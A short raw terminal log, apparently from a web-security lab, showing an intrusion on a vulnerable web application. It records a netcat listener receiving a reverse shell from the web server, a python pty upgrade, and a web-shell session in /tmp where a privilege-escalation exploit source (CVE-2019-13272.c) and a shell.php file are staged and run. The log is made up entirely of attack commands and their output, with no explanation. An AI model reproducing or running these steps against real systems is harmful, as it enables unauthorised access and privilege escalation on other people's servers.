 aaron@CarefulHelpless-VM:~$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [107.174. from (UNKNOWN) [222.209.
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@74cd2e524aef:/tmp$ whoami;pwd
whoami;pwd
www-data
/tmp
www-data@74cd2e524aef:/tmp$
(*) 基础信息
当前路径: /var/www/html/vulnerabilities/fi
磁盘列表: /
系统信息: Linux 74cd2e524aef 4.15.0-65-generic #74-Ub
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/vulnerabilities/fi) $ cd /tm
(www-data:/tmp) $ s
/bin/sh: 1: s: not found
(www-data:/tmp) $ ls
CVE-2019-13272.c
f
shell.php
(www-data:/tmp) $ php shell.php
(www-data:/tmp) $